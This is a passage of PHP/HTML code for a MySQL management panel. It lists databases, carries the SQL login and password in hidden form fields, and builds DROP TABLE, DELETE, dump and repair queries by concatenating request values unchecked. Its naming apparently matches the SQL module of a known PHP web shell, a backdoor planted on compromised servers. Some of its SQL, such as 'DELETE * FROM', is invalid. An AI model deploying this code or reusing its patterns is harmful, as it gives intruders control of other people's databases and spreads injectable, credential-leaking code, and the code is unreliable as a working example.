 ?><td width="1" height="100" valign="top"><a href="<?php echo $sql_surl; ?>"><b>Home</b></a><hr size="1" noshade><?php
$result = mysql_list_dbs($sql_sock);
if (!$result) {echo mysql_smarterror();}
else
{
?><form action="<?php echo $surl; ?>"><input type="hidden" name="act" value="sql"><input type="hidden" name="sql_login" value="<?php echo htmlspecialchars($sql_login); ?>"><input type="hidden" name="sql_passwd" value="<?php echo htmlspecialchars($sql_passwd); ?>"><input type="hidden" name="sql_server" value="<?php echo htmlspecialchars($sql_server); ?>"><input type="hidden" name="sql_port" value="<?php echo htmlspecialchars($sql_port); ?>"><select name="sql_db"><?php
$c = 0;
$dbs = "";
while ($row = mysql_fetch_row($result)) {$dbs .= "<option value=\"".$row[0]."\""; if ($sql_db == $row[0]) {$dbs .= " selected";} $dbs .= ">".$row[0]."</option>"; $c++;}
echo "<option value=\"\">Databases (".$c.")</option>";
echo $dbs;
}
?></select><hr size="1" noshade>Please, select database<hr size="1" noshade><input type="submit" value="Go"></form><?php
}
//End left panel
echo "</td><td width=\"100%\" height=\"1\" valign=\"top\">";
//Start center panel
$diplay = TRUE;
if ($sql_db)
{
if (!is_numeric($c)) {$c = 0;}
if ($c == 0) {$c = "no";}
echo "<hr size=\"1\" noshade><center><b>There are ".$c." table(s) in this DB (".htmlspecialchars($sql_db).").<br>";
if (count($dbquicklaunch) > 0) {foreach($dbsqlquicklaunch as $item) {echo "[ <a href=\"".$item[1]."\">".$item[0]."</a> ] ";}}
echo "</b></center>";
$acts = array("","dump");
if ($sql_act == "tbldrop") {$sql_query = "DROP TABLE"; foreach($boxtbl as $v) {$sql_query .= "\n`".$v."` ,";} $sql_query = substr($sql_query,0,-1).";"; $sql_act = "query";}
elseif ($sql_act == "tblempty") {$sql_query = ""; foreach($boxtbl as $v) {$sql_query .= "DELETE FROM `".$v."` \n";} $sql_act = "query";}
elseif ($sql_act == "tbldump") {if (count($boxtbl) > 0) {$dmptbls = $boxtbl;} elseif($thistbl) {$dmptbls = array($sql_tbl);} $sql_act = "dump";}
elseif ($sql_act == "tblcheck") {$sql_query = "CHECK TABLE"; foreach($boxtbl as $v) {$sql_query .= "\n`".$v."` ,";} $sql_query = substr($sql_query,0,-1).";"; $sql_act = "query";}
elseif ($sql_act == "tbloptimize") {$sql_query = "OPTIMIZE TABLE"; foreach($boxtbl as $v) {$sql_query .= "\n`".$v."` ,";} $sql_query = substr($sql_query,0,-1).";"; $sql_act = "query";}
elseif ($sql_act == "tblrepair") {$sql_query = "REPAIR TABLE"; foreach($boxtbl as $v) {$sql_query .= "\n`".$v."` ,";} $sql_query = substr($sql_query,0,-1).";"; $sql_act = "query";}
elseif ($sql_act == "tblanalyze") {$sql_query = "ANALYZE TABLE"; foreach($boxtbl as $v) {$sql_query .= "\n`".$v."` ,";} $sql_query = substr($sql_query,0,-1).";"; $sql_act = "query";}
elseif ($sql_act == "deleterow") {$sql_query = ""; if (!empty($boxrow_all)) {$sql_query = "DELETE * FROM `".$sql_tbl."`;";} else {foreach($boxrow as $v) {$sql_query .= "DELETE * FROM `".$sql_tbl."` WHERE".$v." LIMIT 1;\n";} $sql_query = substr($sql_query,0,-1);} $sql_act = "query";}
elseif ($sql_tbl_act == "insert")
{
if ($sql_tbl_insert_radio == 1)